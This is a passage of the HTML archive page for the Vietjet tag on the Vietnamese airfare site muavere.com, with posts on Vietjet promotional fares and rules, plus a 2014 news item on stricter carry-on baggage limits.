&#8211; Thời gian Vietjet bán vé 0 đồng: trong khung thời gian <strong>từ 12h trưa đến 14h chiều</strong>, diễn ra liên tiếp <strong>trong 3 ngày 06/01 đến 08/01/2016</strong>.<a class="more-link" href="https://www.muavere.com/2016/01/05/vietjet-ban-ve-0-dong-di-hai-phong-pleiku-vinh-tuy-hoa-tu-61/">[Đọc thêm&#8230;.]</a></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Thư mục: <a href="https://www.muavere.com/category/ve-may-bay/khuyen-mai/" rel="category tag">Khuyến mãi</a>, <a href="https://www.muavere.com/category/ve-may-bay/" rel="category tag">Vé máy bay</a></span> <span class="entry-tags">Thẻ: <a href="https://www.muavere.com/tag/duong-bay-moi/" rel="tag">đường bay mới</a>, <a href="https://www.muavere.com/tag/ve-0-dong/" rel="tag">vé 0 đồng</a>, <a href="https://www.muavere.com/tag/ve-vietjet-0-dong/" rel="tag">vé Vietjet 0 đồng</a>, <a href="https://www.muavere.com/tag/vietjet/" rel="tag">Vietjet</a>, <a href="https://www.muavere.com/tag/vietjet-air/" rel="tag">Vietjet Air</a></span></p></footer></article><article class="post-8754 post type-post status-publish format-standard category-khuyen-mai category-ve-may-bay tag-khuyen-mai-moi-ngay tag-ve-99-000-dong tag-vietjet entry" aria-label="Vietjet bán vé 9.000 đồng đi Cam Ranh, Tp. HCM, Vinh" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.muavere.com/2014/08/06/vietjet-ban-ve-9-000-dong-di-cam-ranh-tp-hcm-vinh/">Vietjet bán vé 9.000 đồng đi Cam Ranh, Tp. HCM, Vinh</a></h2>
</header><div class="entry-content" itemprop="text"><p><strong><em>(Với khách hàng đăng ký nhận bản tin khuyến mại qua RSS. Khi bạn nhận được email thì chương trình đã kết thúc vì Vietjet chỉ mở bán từ 12h-14h hằng ngày mà không thông báo trước chặng bay mở bán nên không thể thông báo trước cho khách hàng. Mong quý khách thông cảm).</em></strong></p>
<p>Vòng Tròn Số thông báo chương trình mở bán vé 9000 đồng cho các chặng bay sau: Hà Nội &#8211; Cam Ranh, Hà Nội &#8211; Tp. HCM, Tp. HCM &#8211; Vinh.</p>
<p><a style="line-height: 1.5em;" href="http://www.muavere.com/wp-content/uploads/ve-9000-camraranh_hcm-Vinh.jpg"><img loading="lazy" class="alignnone size-full wp-image-8755" alt="ve-9000-camraranh_hcm-Vinh" src="http://www.muavere.com/wp-content/uploads/ve-9000-camraranh_hcm-Vinh.jpg" width="525" height="246" srcset="https://www.muavere.com/wp-content/uploads/ve-9000-camraranh_hcm-Vinh.jpg 525w, https://www.muavere.com/wp-content/uploads/ve-9000-camraranh_hcm-Vinh-300x140.jpg 300w" sizes="(max-width: 525px) 100vw, 525px" /></a></p>
<p>1. Thời gian khuyến mãi: 12PM – 14PM ngày 6/8/2014.<br />
2. Giá vé khuyến mãi: Gía chỉ từ 9.000đ/vé (chưa bao gồm thuế, phí và các lệ phí khác).<br />
3. Số lượng mở bán tối đa: 1,000 vé/ngày<br />
4. Hành trình bay ngày 6/8/2014: Hà Nội &#8211; Cam Ranh, Hà Nội &#8211; Tp. HCM, Tp. HCM &#8211; Vinh. Các đường bay sẽ được thay đổi và cập nhật mỗi ngày<br />
5. Kênh bán: online tren website vietjetair<br />
6. Điều kiện vé:<br />
&#8211; Đổi tên: không áp dụng<br />
&#8211; Hoàn vé: không áp dụng.<br />
&#8211; Thay đổi đặt chỗ: được phép, đóng lệ phí và chênh lệch giá vé theo điều kiện vé Promo.<br />
7. Hình thức thanh toán: Thanh toán ngay và thanh toán sau, chấp nhận các loại thẻ<br />
&#8211; Tín dụng Visa/Master/AMEX/JCB<br />
&#8211; Thẻ nội địa ATM đã đăng ký Internet Banking<br />
Lưu ý: Chương trình có thể chấm dứt sớm hơn khi số lượng vé được bán hết. Nếu quý khách đặt vé cần thanh toán trước và nhận vé sau.</p>
<p>Đây là chương trình khuyến mại hằng ngày của Vietjet Air. Quý khách vẫn còn cơ hội vào ngày mai.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Thư mục: <a href="https://www.muavere.com/category/ve-may-bay/khuyen-mai/" rel="category tag">Khuyến mãi</a>, <a href="https://www.muavere.com/category/ve-may-bay/" rel="category tag">Vé máy bay</a></span> <span class="entry-tags">Thẻ: <a href="https://www.muavere.com/tag/khuyen-mai-moi-ngay/" rel="tag">khuyến mại mỗi ngày</a>, <a href="https://www.muavere.com/tag/ve-99-000-dong/" rel="tag">vé 99.000 đồng</a>, <a href="https://www.muavere.com/tag/vietjet/" rel="tag">Vietjet</a></span></p></footer></article><article class="post-8724 post type-post status-publish format-standard category-tin tag-hanh-ly-qua-cuoc tag-hanh-ly-qua-kho tag-jetstar tag-siet-chat tag-vietjet tag-vietnam-airlines entry" aria-label="Từ 2/8 các hãng sẽ siết chặt kích thước và trọng lượng hành lý xách tay" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.muavere.com/2014/08/02/tu-28-cac-hang-se-siet-chat-kich-thuoc-va-trong-luong-hanh-ly-xach-tay/">Từ 2/8 các hãng sẽ siết chặt kích thước và trọng lượng hành lý xách tay</a></h2>
</header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Từ hôm nay (ngày 2/8/2014), hành lý xách tay hạng phổ thông của tất cả các hãng trong đó đặc biệt là <a title="Vietnam Airlines" href="http://www.muavere.com/hop-tac/bang-bao-gia-ve-may-bay-quoc-noi/" target="_blank">Vietnam Airlines</a> sẽ bị siết chặt về kích thước và trọng lượng để tránh tình trạng quá tải, quá khổ như vẫn thường được du di như từ trước đến nay. Đây là một trong những biện pháp nhằm giảm tình trạng chậm chuyến bay.</p>
<p style="text-align: justify;"><a href="http://www.muavere.com/wp-content/uploads/can_do_hanh_ly_tai_san_bay.jpg"><img loading="lazy" class="alignnone size-full wp-image-8728" alt="Can do hanh ly tai san bay" src="http://www.muavere.com/wp-content/uploads/can_do_hanh_ly_tai_san_bay.jpg" width="540" height="422" srcset="https://www.muavere.com/wp-content/uploads/can_do_hanh_ly_tai_san_bay.jpg 540w, https://www.muavere.com/wp-content/uploads/can_do_hanh_ly_tai_san_bay-300x234.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" /></a></p>
<p style="text-align: justify;">Theo quy định chung, mỗi kiện hành lý xách tay có trọng lượng không vượt quá 7 kg và có tổng kích thước ba chiều không vượt quá 115cm, tương ứng 56 x 36 x 23 cm (hay 22 x 14 x 9 inches). Từ trước đến nay, hành khách (đặc biệt khi đi hãng Vietnam Airlines) thường được nhân viên check in linh động bỏ qua khi lỡ mang hành lý quá cước. Tuy nhiên, từ ngày 2/8, tại quầy thủ tục đều có sẵn cân, đo hành lý để hành khách tự kiểm tra.</p>
<p style="text-align: justify;">Bài liên quan: <a title="Thông tin về hành lý ký gửi hạng phổ thông và hạng thương gia" href="http://www.muavere.com/thong-tin-bo-ich/quy-dinh-hanh-ly/" target="_blank">Thông tin về hành lý ký gửi hạng phổ thông và hạng thương gia</a></p>
<p style="text-align: justify;">Hành khách đi máy bay được khuyến cáo không nên cố gắng trốn hành lý quá cước, quá khổ bởi từ 2/8 tại một số sân bay, nhân viên hãng đã phối hợp với bộ phận mặt đất, an ninh sân bay ngăn chặn các hành khách mang hành lý quá lớn lên máy bay. Kể cả trong trường hợp trốn được hành lý ký gửi thì đây là một việc làm thiếu hiểu biết bởi người trốn đã tự gây nguy hiểm cho chính mình khi máy bay phải bay với trọng lượng lớn hơn dự kiến cho dù nhà vận chuyển đã tính đến dung sai. Đồng thời, việc mang hành lý gọn nhẹ sẽ giúp việc kiểm tra an ninh nhanh chóng cũng như dễ dàng xếp hành lý vào khoang máy bay. &#8220;Chúng tôi có lường trước phản ứng của một số hành khách, song chúng tôi tin rằng phần lớn người dân sẽ đồng tình vì lợi ích của số đông&#8221;, ông Dương Trí Thành, Phó tổng giám đốc Vietnam Airlines cho biết.</p>
<p style="text-align: justify;">Theo đại diện Hàng hàng không Jetstar Pacific, hãng này đã áp dụng nghiêm túc quy định cho phép hành khách mang một kiện hành lý dưới 7 kg lên máy bay từ nhiều năm nay. Ban đầu, khách cũng phản ứng nhưng đến nay thực hiện khá nghiêm túc.</p>
<p style="text-align: justify;">Hãng Vietnam Airlines cũng đề xuất về việc đóng quầy làm thủ tục lên máy bay trước khởi hành là 40 phút (hiện là trước 30 phút). Đề xuất này sẽ được Cục hàng không xem xét và có thể đưa vào thông tư mới sắp ban hành. Do đó, thời gian tới có thể các <a title="chuyến bay nội địa" href="http://www.muavere.com/chang-bay/ve-may-bay-noi-dia/" target="_blank">chuyến bay nội địa </a>sẽ đóng quầy trước giờ khởi hành sớm hơn. Tức là hành khách phải hoàn tất thủ tục check in trước 40 phút so với giờ bay dự kiến thay vì 30 phút như hiện nay. Lý do bởi hiện nay khách đi tuyến nội địa thường đến sân bay khá muộn và dồn dập vào một thời điểm. Quá trình làm thủ tục bay và kiểm tra an ninh mất nhiều thời gian nên dễ gây chậm chuyến. Sân bay Nội Bài có gần 30 hãng hàng không quốc tế thực hiện quy định đóng quầy một tiếng trước giờ khởi hành.</p>
<p style="text-align: justify;">Hành khách cũng được khuyến khích nên tự check in tại nhà và in sẵn thẻ lên tàu (boarding pass) để tiết kiệm thời gian <a title="đi máy bay" href="http://www.muavere.com/thong-tin-bo-ich/thoi-gian-quy-trinh-thu-tuc/" target="_blank">đi máy bay</a>, tránh cảnh chờ đợi đồng thời giảm tải cho bộ phận check in, giúp chuyến bay thực hiện đúng giờ. Sân bay Nội Bài có gần 30 hãng hàng không quốc tế thực hiện quy định đóng quầy trước một tiếng khởi hành. Đa số các hãng này là bay chặng quốc tế.</p>
<p style="text-align: justify;">Để giảm tình trạng chậm, hủy chuyến hiện nay, bên cạnh nỗ lực của các hãng hàng không thì hành khách đi tuyến nội địa cũng nên đến sân bay 2 tiếng trước khi khởi hành.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Thư mục: <a href="https://www.muavere.com/category/ve-may-bay/tin/" rel="category tag">Tin tức hàng không</a></span> <span class="entry-tags">Thẻ: <a href="https://www.muavere.com/tag/hanh-ly-qua-cuoc/" rel="tag">hành lý quá cước</a>, <a href="https://www.muavere.com/tag/hanh-ly-qua-kho/" rel="tag">hành lý quá khổ</a>, <a href="https://www.muavere.com/tag/jetstar/" rel="tag">Jetstar</a>, <a href="https://www.muavere.com/tag/siet-chat/" rel="tag">siết chặt</a>, <a href="https://www.muavere.com/tag/vietjet/" rel="tag">Vietjet</a>, <a href="https://www.muavere.com/tag/vietnam-airlines/" rel="tag">Vietnam Airlines</a></span></p></footer></article><div class="archive-pagination pagination"><ul><li class="active" ><a href="https://www.muavere.com/tag/vietjet/" aria-label="Trang hiện tại" aria-current="page">1</a></li>
<li><a href="https://www.muavere.com/tag/vietjet/page/2/">2</a></li>
<li class="pagination-next"><a href="https://www.muavere.com/tag/vietjet/page/2/" >Trang sau &#x000BB;</a></li>
</ul></div>
</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Sidebar chính" itemscope itemtype="https://schema.org/WPSideBar">
		<section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Bài viết mới</h4>

		<ul>
											<li>
					<a href="https://www.muavere.com/2026/01/16/cach-di-may-bay-an-toan-mua-dich-covid-19/">Cách đi máy bay an toàn mùa dịch Covid-19</a>
									</li>
											<li>
					<a href="https://www.muavere.com/2026/01/16/co-hoi-so-huu-gia-ve-may-bay-khuyen-mai-8-3-cua-vietnam-airlines-va-bamboo-airways/">Cơ hội sở hữu giá vé máy bay khuyến mại 8/3 của Vietnam Airlines và Bamboo Airways</a>
									</li>
											<li>
					<a href="https://www.muavere.com/2026/01/16/vi-sao-phap-cam-cac-chuyen-bay-noi-dia-chang-ngan/">Vì sao Pháp cấm các chuyến bay nội địa chặng ngắn?</a>
									</li>
											<li>
					<a href="https://www.muavere.com/2026/01/16/ve-may-bay-tet-2022-mua-luc-nao-thi-hop-ly/">Vé máy  bay tết 2022, mua lúc nào thì hợp lý</a>
									</li>
											<li>
					<a href="https://www.muavere.com/2021/05/06/vietjet-air-khuyen-mai-ve-may-bay-0-dong-mua-he/">Vietjet Air khuyến mại vé máy bay 0 đồng mùa hè</a>
									</li>
					</ul>

		</div></section>
<section id="text-544543370" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tìm nội dung</h4>
			<div class="textwidget"><script>
  (function() {
    var cx = '016094626699320112064:mo57ninlvi4';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
        '//cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:search></gcse:search></div>
		</div></section>
<section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Phản hồi gần đây</h4>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://www.muavere.com' rel='external nofollow ugc' class='url'>Cao Hợp</a></span> trong <a href="https://www.muavere.com/2013/05/01/mua-ve-may-bay-bang-voucher/#comment-41175">Mua vé máy bay bằng Voucher</a></li><li class="recentcomments"><span class="comment-author-link">Phuong Lan</span> trong <a href="https://www.muavere.com/2013/05/01/mua-ve-may-bay-bang-voucher/#comment-39264">Mua vé máy bay bằng Voucher</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.muavere.com/2021/01/26/ly-do-ngung-phat-loa-thong-bao-o-san-bay-va-danh-sach-cang-hang-khong-ap-dung-fids/' rel='external nofollow ugc' class='url'>Lý do ngưng phát loa thông báo ở sân bay và danh sách cảng hàng không áp dụng FIDS</a></span> trong <a href="https://www.muavere.com/2009/05/08/cach-nhan-tin-khuyen-mai-hang-khong-tai-muavere/#comment-39217">Cách nhận tin khuyến mãi vé máy bay tại Muavere.com</a></li><li class="recentcomments"><span class="comment-author-link">Ngọc hà</span> trong <a href="https://www.muavere.com/2020/11/12/vna-pa-khuyen-mai-ngay-le-doc-than-49000/#comment-38875">Vietnam Airlines và Pacific Airlines khuyến mại ngày lễ độc thân chỉ từ 49.000 đồng</a></li><li class="recentcomments"><span class="comment-author-link">Khanh Dương</span> trong <a href="https://www.muavere.com/2016/06/01/mexico-mien-thi-thuc-nhap-canh-cho-cong-dan-viet-nam-co-visa-phu-hop/#comment-28029">Mexico miễn thị thực nhập cảnh cho công dân Việt Nam có visa phù hợp</a></li></ul></div></section>
<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Chuyên mục</h4>

			<ul>
					<li class="cat-item cat-item-124"><a href="https://www.muavere.com/category/ve-may-bay/cam-nang/" title="Cẩm nang đi máy bay, kinh nghiệm đi máy bay">Cẩm nang đi máy bay</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.muavere.com/category/ve-may-bay/khuyen-mai/" title="Vé máy bay khuyến mại mới nhất được cập nhật liên tục tại đây (08)38952228.">Khuyến mãi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.muavere.com/category/ve-may-bay/thong-bao/" title="Thông báo về hàng không, vé máy bay.">Thông báo</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.muavere.com/category/ve-may-bay/tin/" title="Các bài bình luận về hàng không trong nước &amp; quốc tế.">Tin tức hàng không</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://www.muavere.com/category/ve-may-bay/" title="Cập nhật thông tin mới nhất về vé máy bay, hàng không">Vé máy bay</a>
</li>
			</ul>

			</div></section>
<section id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widget-wrap"><h4 class="widget-title widgettitle">Thẻ</h4>
<div class="tagcloud"><a href="https://www.muavere.com/tag/5-ngay-vang/" class="tag-cloud-link tag-link-1203 tag-link-position-1" style="font-size: 8.5426356589147pt;" aria-label="5 ngày vàng (7 mục)">5 ngày vàng</a>
<a href="https://www.muavere.com/tag/airasia/" class="tag-cloud-link tag-link-1162 tag-link-position-2" style="font-size: 12.124031007752pt;" aria-label="AirAsia (16 mục)">AirAsia</a>
<a href="https://www.muavere.com/tag/air-asia/" class="tag-cloud-link tag-link-585 tag-link-position-3" style="font-size: 11.581395348837pt;" aria-label="Air Asia (14 mục)">Air Asia</a>
<a href="https://www.muavere.com/tag/airasiax/" class="tag-cloud-link tag-link-1139 tag-link-position-4" style="font-size: 8pt;" aria-label="AirAsiaX (6 mục)">AirAsiaX</a>
<a href="https://www.muavere.com/tag/air-mekong/" class="tag-cloud-link tag-link-799 tag-link-position-5" style="font-size: 8pt;" aria-label="Air Mekong (6 mục)">Air Mekong</a>
<a href="https://www.muavere.com/tag/cebu-pacific-air/" class="tag-cloud-link tag-link-1031 tag-link-position-6" style="font-size: 9.6279069767442pt;" aria-label="Cebu Pacific Air (9 mục)">Cebu Pacific Air</a>
<a href="https://www.muavere.com/tag/gia-ve-may-bay-mua-he/" class="tag-cloud-link tag-link-704 tag-link-position-7" style="font-size: 8pt;" aria-label="giá vé máy bay mùa hè (6 mục)">giá vé máy bay mùa hè</a>
<a href="https://www.muavere.com/tag/jetstar/" class="tag-cloud-link tag-link-66 tag-link-position-8" style="font-size: 22pt;" aria-label="Jetstar (137 mục)">Jetstar</a>
<a href="https://www.muavere.com/tag/jetstar-pacicific/" class="tag-cloud-link tag-link-1143 tag-link-position-9" style="font-size: 10.062015503876pt;" aria-label="Jetstar Pacicific (10 mục)">Jetstar Pacicific</a>
<a href="https://www.muavere.com/tag/jetstar-pacific/" class="tag-cloud-link tag-link-1225 tag-link-position-10" style="font-size: 13.100775193798pt;" aria-label="Jetstar Pacific (20 mục)">Jetstar Pacific</a>
<a href="https://www.muavere.com/tag/khai-truong-duong-bay/" class="tag-cloud-link tag-link-897 tag-link-position-11" style="font-size: 9.6279069767442pt;" aria-label="khai trương đường bay (9 mục)">khai trương đường bay</a>
<a href="https://www.muavere.com/tag/khoanh-khac-vang/" class="tag-cloud-link tag-link-1148 tag-link-position-12" style="font-size: 10.496124031008pt;" aria-label="khoảnh khắc vàng (11 mục)">khoảnh khắc vàng</a>
<a href="https://www.muavere.com/tag/khuyen-mai-cuoi-tuan/" class="tag-cloud-link tag-link-1272 tag-link-position-13" style="font-size: 10.496124031008pt;" aria-label="khuyến mại cuối tuần (11 mục)">khuyến mại cuối tuần</a>
<a href="https://www.muavere.com/tag/khuyen-mai-khai-truong/" class="tag-cloud-link tag-link-1147 tag-link-position-14" style="font-size: 8pt;" aria-label="khuyến mại khai trương (6 mục)">khuyến mại khai trương</a>
<a href="https://www.muavere.com/tag/khuyen-mai-sinh-nhat/" class="tag-cloud-link tag-link-676 tag-link-position-15" style="font-size: 9.0852713178295pt;" aria-label="khuyến mại sinh nhật (8 mục)">khuyến mại sinh nhật</a>
<a href="https://www.muavere.com/tag/khuyen-mai-thu-sau/" class="tag-cloud-link tag-link-502 tag-link-position-16" style="font-size: 11.255813953488pt;" aria-label="khuyến mại Thứ Sáu (13 mục)">khuyến mại Thứ Sáu</a>
<a href="https://www.muavere.com/tag/mien-phi-1-chieu/" class="tag-cloud-link tag-link-1198 tag-link-position-17" style="font-size: 9.6279069767442pt;" aria-label="miễn phí 1 chiều (9 mục)">miễn phí 1 chiều</a>
<a href="https://www.muavere.com/tag/mien-phi-chieu-ve/" class="tag-cloud-link tag-link-1197 tag-link-position-18" style="font-size: 10.821705426357pt;" aria-label="miễn phí chiều về (12 mục)">miễn phí chiều về</a>
<a href="https://www.muavere.com/tag/mua-1-tang-1/" class="tag-cloud-link tag-link-1166 tag-link-position-19" style="font-size: 9.0852713178295pt;" aria-label="mua 1 tặng 1 (8 mục)">mua 1 tặng 1</a>
<a href="https://www.muavere.com/tag/mo-duong-bay/" class="tag-cloud-link tag-link-50 tag-link-position-20" style="font-size: 12.449612403101pt;" aria-label="mở đường bay (17 mục)">mở đường bay</a>
<a href="https://www.muavere.com/tag/thai-airasia/" class="tag-cloud-link tag-link-64 tag-link-position-21" style="font-size: 10.496124031008pt;" aria-label="Thai AirAsia (11 mục)">Thai AirAsia</a>
<a href="https://www.muavere.com/tag/tiger-air/" class="tag-cloud-link tag-link-1137 tag-link-position-22" style="font-size: 12.124031007752pt;" aria-label="Tiger Air (16 mục)">Tiger Air</a>
<a href="https://www.muavere.com/tag/tiger-airways/" class="tag-cloud-link tag-link-692 tag-link-position-23" style="font-size: 14.511627906977pt;" aria-label="Tiger Airways (27 mục)">Tiger Airways</a>
<a href="https://www.muavere.com/tag/vietjet/" class="tag-cloud-link tag-link-1303 tag-link-position-24" style="font-size: 8pt;" aria-label="Vietjet (6 mục)">Vietjet</a>
<a href="https://www.muavere.com/tag/vietjet-air/" class="tag-cloud-link tag-link-68 tag-link-position-25" style="font-size: 17.767441860465pt;" aria-label="Vietjet Air (55 mục)">Vietjet Air</a>
<a href="https://www.muavere.com/tag/vietnam-airlines/" class="tag-cloud-link tag-link-835 tag-link-position-26" style="font-size: 20.046511627907pt;" aria-label="Vietnam Airlines (91 mục)">Vietnam Airlines</a>
<a href="https://www.muavere.com/tag/ve-0-dong/" class="tag-cloud-link tag-link-1367 tag-link-position-27" style="font-size: 8pt;" aria-label="vé 0 đồng (6 mục)">vé 0 đồng</a>
<a href="https://www.muavere.com/tag/ve-99-000-dong/" class="tag-cloud-link tag-link-1247 tag-link-position-28" style="font-size: 8pt;" aria-label="vé 99.000 đồng (6 mục)">vé 99.000 đồng</a>
<a href="https://www.muavere.com/tag/ve-may-bay-di-can-tho/" class="tag-cloud-link tag-link-638 tag-link-position-29" style="font-size: 8pt;" aria-label="vé may bay đi Cần Thơ (6 mục)">vé may bay đi Cần Thơ</a>
<a href="https://www.muavere.com/tag/ve-may-bay-0-dong/" class="tag-cloud-link tag-link-1028 tag-link-position-30" style="font-size: 11.581395348837pt;" aria-label="vé máy bay 0 đồng (14 mục)">vé máy bay 0 đồng</a>
<a href="https://www.muavere.com/tag/ve-may-bay-cuoi-tuan/" class="tag-cloud-link tag-link-876 tag-link-position-31" style="font-size: 9.0852713178295pt;" aria-label="vé máy bay cuối tuần (8 mục)">vé máy bay cuối tuần</a>
<a href="https://www.muavere.com/tag/ve-may-bay-giam-gia/" class="tag-cloud-link tag-link-999 tag-link-position-32" style="font-size: 13.53488372093pt;" aria-label="vé máy bay giảm giá (22 mục)">vé máy bay giảm giá</a>
<a href="https://www.muavere.com/tag/ve-may-bay-khuyen-mai/" class="tag-cloud-link tag-link-1036 tag-link-position-33" style="font-size: 16.356589147287pt;" aria-label="vé máy bay khuyến mại (41 mục)">vé máy bay khuyến mại</a>
<a href="https://www.muavere.com/tag/ve-may-bay-mien-phi/" class="tag-cloud-link tag-link-143 tag-link-position-34" style="font-size: 12.883720930233pt;" aria-label="vé máy bay miễn phí (19 mục)">vé máy bay miễn phí</a>
<a href="https://www.muavere.com/tag/ve-may-bay-mua-he/" class="tag-cloud-link tag-link-702 tag-link-position-35" style="font-size: 10.821705426357pt;" aria-label="vé máy bay mùa hè (12 mục)">vé máy bay mùa hè</a>
<a href="https://www.muavere.com/tag/ve-may-bay-tet/" class="tag-cloud-link tag-link-377 tag-link-position-36" style="font-size: 13.100775193798pt;" aria-label="vé máy bay tết (20 mục)">vé máy bay tết</a>
<a href="https://www.muavere.com/tag/ve-may-bay-tet-nguoc-dau/" class="tag-cloud-link tag-link-1365 tag-link-position-37" style="font-size: 8pt;" aria-label="vé máy bay tết ngược đầu (6 mục)">vé máy bay tết ngược đầu</a>
<a href="https://www.muavere.com/tag/ve-may-bay-di-bangkok/" class="tag-cloud-link tag-link-1016 tag-link-position-38" style="font-size: 10.062015503876pt;" aria-label="vé máy bay đi Bangkok (10 mục)">vé máy bay đi Bangkok</a>
<a href="https://www.muavere.com/tag/ve-may-bay-di-ha-noi/" class="tag-cloud-link tag-link-1097 tag-link-position-39" style="font-size: 8.5426356589147pt;" aria-label="vé máy bay đi Hà Nội (7 mục)">vé máy bay đi Hà Nội</a>
<a href="https://www.muavere.com/tag/ve-may-bay-di-kuala-lumpur/" class="tag-cloud-link tag-link-827 tag-link-position-40" style="font-size: 10.496124031008pt;" aria-label="vé máy bay đi Kuala Lumpur (11 mục)">vé máy bay đi Kuala Lumpur</a>
<a href="https://www.muavere.com/tag/ve-may-bay-di-nha-trang/" class="tag-cloud-link tag-link-830 tag-link-position-41" style="font-size: 8pt;" aria-label="vé máy bay đi Nha Trang (6 mục)">vé máy bay đi Nha Trang</a>
<a href="https://www.muavere.com/tag/ve-may-bay-di-singapore/" class="tag-cloud-link tag-link-974 tag-link-position-42" style="font-size: 12.666666666667pt;" aria-label="vé máy bay đi Singapore (18 mục)">vé máy bay đi Singapore</a>
<a href="https://www.muavere.com/tag/ve-may-bay-di-thai-lan/" class="tag-cloud-link tag-link-861 tag-link-position-43" style="font-size: 9.6279069767442pt;" aria-label="vé máy bay đi Thai Lan (9 mục)">vé máy bay đi Thai Lan</a>
<a href="https://www.muavere.com/tag/ve-may-bay-di-vinh/" class="tag-cloud-link tag-link-1054 tag-link-position-44" style="font-size: 9.0852713178295pt;" aria-label="vé máy bay đi Vinh (8 mục)">vé máy bay đi Vinh</a>
<a href="https://www.muavere.com/tag/ve-may-bay-di-da-nang/" class="tag-cloud-link tag-link-1099 tag-link-position-45" style="font-size: 8.5426356589147pt;" aria-label="vé máy bay đi Đà Nẵng (7 mục)">vé máy bay đi Đà Nẵng</a></div>
</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-544543386" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">VỀ CHÚNG TÔI</h4>
			<div class="textwidget"> 
<p style="text-align: justify;"><b>Muavere.com</b> là website của Công ty TNHH Thương mại Dịch vụ Vòng Tròn Số, một <b>thương hiệu uy tín</b> về lĩnh vực vé máy bay và dịch vụ du lịch, thành lập <b>từ năm 2008</b>. Mã số doanh nghiệp/Mã số thuế: 0306106726. Muavere.com luôn mang đến giá vé máy bay tốt nhất, dịch vụ chuyên nghiệp và tận tâm nhất cho khách hàng. Qua hơn 8 năm phục vụ, Muavere.com đã chắp cánh cho hàng triệu khách hàng là doanh nghiệp, doanh nhân, du học sinh, giáo viên, thuyền viên, Việt kiều, du khách trong và ngoài nước bay với giá rẻ.</p>
<a href="http://www.muavere.com/ve-chung-toi/" rel="dofollow noopener" target="giới thiệu muavere.com, giới thiệu Công ty Vòng Tròn Số, Công ty TNHH TMDV Vòng Tròn Số" title="Công ty TNHH TMDV Vòng Tròn Số"><img src="http://www.muavere.com/wp-content/uploads/chung/officetrangchu.gif" alt="Văn phòng muavere.com, Vòng Tròn Số"> Xem thêm về doanh nghiệp</a>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="enews-ext-2" class="widget enews-widget"><div class="widget-wrap"><div class="enews enews-1-field"><h4 class="widget-title widgettitle">Đăng ký nhận tin</h4>
			<form
					id="subscribe-enews-ext-2"
					action="https://feedburner.google.com/fb/a/mailverify"
					method="post"
					name="enews-ext-2"
									target="popupwindow"
					onsubmit="window.open( 'https://feedburner.google.com/fb/a/mailverify?uri=muavere', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"
									xmlns="http://www.w3.org/1999/html">
				<input type="email" value="" id="subbox" aria-label="E-Mail" placeholder="E-Mail" name="email"
																																			required="required" />
				<input type="hidden" name="uri" value="muavere" />
				<input type="hidden" name="loc" value="vi" />
				<input type="submit" value="Đăng ký" id="subbutton" />

							</form>
		</div></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Tin mới nhất</h4>

		<ul>
											<li>
					<a href="https://www.muavere.com/2026/01/16/cach-di-may-bay-an-toan-mua-dich-covid-19/">Cách đi máy bay an toàn mùa dịch Covid-19</a>
											<span class="post-date">16/01/2026</span>
									</li>
											<li>
					<a href="https://www.muavere.com/2026/01/16/co-hoi-so-huu-gia-ve-may-bay-khuyen-mai-8-3-cua-vietnam-airlines-va-bamboo-airways/">Cơ hội sở hữu giá vé máy bay khuyến mại 8/3 của Vietnam Airlines và Bamboo Airways</a>
											<span class="post-date">16/01/2026</span>
									</li>
											<li>
					<a href="https://www.muavere.com/2026/01/16/vi-sao-phap-cam-cac-chuyen-bay-noi-dia-chang-ngan/">Vì sao Pháp cấm các chuyến bay nội địa chặng ngắn?</a>
											<span class="post-date">16/01/2026</span>
									</li>
											<li>
					<a href="https://www.muavere.com/2026/01/16/ve-may-bay-tet-2022-mua-luc-nao-thi-hop-ly/">Vé máy  bay tết 2022, mua lúc nào thì hợp lý</a>
											<span class="post-date">16/01/2026</span>
									</li>
											<li>
					<a href="https://www.muavere.com/2021/05/06/vietjet-air-khuyen-mai-ve-may-bay-0-dong-mua-he/">Vietjet Air khuyến mại vé máy bay 0 đồng mùa hè</a>
											<span class="post-date">06/05/2021</span>
									</li>
											<li>
					<a href="https://www.muavere.com/2021/02/20/vietnam-airlines-khuyen-mai-1-trieu-ghe-may-bay-noi-dia-dong-gia-88000-dong/">Vietnam Airlines khuyến mại 1 triệu ghế máy bay nội địa đồng giá 88.000 đồng</a>
											<span class="post-date">20/02/2021</span>
									</li>
					</ul>

		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-544543362" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Bạn cần tìm kiếm?</h4>
			<div class="textwidget"><script>
  (function() {
